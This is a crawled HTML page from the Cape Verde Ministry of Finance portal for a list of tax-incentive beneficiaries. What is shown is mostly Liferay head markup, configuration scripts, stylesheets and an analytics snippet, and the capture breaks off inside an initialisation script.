

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais/-/document_library/64Ycfg4RtM5M/view_file/1522276?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId%3D1314446
body_size: 210334
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Lista de Beneficiários de Incentivos Fiscais - Direção Nacional das Receitas de Estado - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais/-/document_library/64Ycfg4RtM5M/view_file/1522276?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId%3D1314446"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768611678865" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768611678865" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768611678865" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais/-/document_library/64Ycfg4RtM5M/view_file/1522276" rel="canonical" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768611678865" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dxby07Wws5ds:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_Le2xYBcLpZLp:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="797ed3f2" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"55"},getLayoutRelativeControlPanelURL:function(){return"/group/dnre/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M"},getLayoutRelativeURL:function(){return"/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},
isPrivateLayout:function(){return"false"},isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais/-/document_library/64Ycfg4RtM5M/view_file/1522276"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},
getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"54571"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"1314424"},
getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"54571"},getScopeGroupIdOrLiveGroupId:function(){return"54571"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnre/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"54571"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d1314424"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},
getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="5lY9Cn7o";Liferay.currentURL="/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais/-/document_library/64Ycfg4RtM5M/view_file/1522276?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId%3D1314446";
Liferay.currentURLEncoded="%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%2F-%2Fdocument_library%2F64Ycfg4RtM5M%2Fview_file%2F1522276%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Flista-de-benefici%2525C3%2525A1rios-de-incentivos-fiscais%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_deltaEntry%253D30%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId%253D1314446";</script> <script src="/o/js_loader_modules?t=1768611678865" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1768611678924" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768611678865" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.mf:not(.liferay-instance) .site-title img{max-width:200px !important}.navigation-bar-light{display:none}.scheduler-base-bd{display:none}.calendar-portlet-add-calendars-input{display:none}.calendar-portlet-column-grid{display:none}.calendar-portlet-column-toggler{display:none}.calendar-portlet-list-text{display:none}.calendar-portlet-list-header{display:none !important}.calendar-portlet-column-options{width:100%}#calendaryui_patched_v3_18_1_1_1549901041688_1350{padding-top:0;padding-bottom:0;margin-top:0;margin-bottom:0}#portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_wtNzUiu7ssQw{padding-top:0;padding-bottom:0;margin-top:0;margin-bottom:0}.mf-noticias__item mf-noticias__item--list bottom-gap{margin-top:0;margin-bottom:0}#_com_liferay_calendar_web_portlet_CalendarPortlet_INSTANCE_aCc4SfV3NXl1_siteCalendarList{display:none}.yui3-calendar-content{padding:0}.autofit-float autofit-row portlet-header{margin:0}#yui_patched_v3_18_1_1_1549902161977_1348{padding:0}#portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_7IAGyAHs8fqc{display:none}#yui_patched_v3_18_1_1_1551955301424_1678{display:none}.calendar-list-item{display:none}.calendar-list-item-arrow{display:none}</style> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:220px !important}.mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown-menu{top:146px}.mf:not(.liferay-instance) .mf-header__bar--fixed .mf-main__nav .navbar .dropdown-menu{top:89px}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:275px !important}.mf:not(.liferay-instance) .mf-header__bar--fixed{max-height:101px}.mf:not(.liferay-instance) .mf-main__nav .navbar{padding-top:16px}.mf-header__sign-in-openid{padding-top:6px}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
